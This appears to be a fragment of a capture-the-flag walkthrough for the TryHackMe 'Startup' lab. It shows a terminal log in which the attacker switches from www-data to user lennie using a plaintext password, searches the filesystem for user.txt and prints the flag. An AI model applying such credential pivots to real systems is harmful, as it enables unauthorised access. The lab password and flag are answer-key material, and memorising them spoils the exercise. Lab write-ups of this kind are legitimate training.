 www-data@startup:/$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
lennie@startup:/$ find / -type f -iname user.txt 2>/dev/null
find / -type f -iname user.txt 2>/dev/null
/home/lennie/user.txt
lennie@startup:/$ cat /home/lennie/user.txt
cat /home/lennie/user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
lennie@startup:/$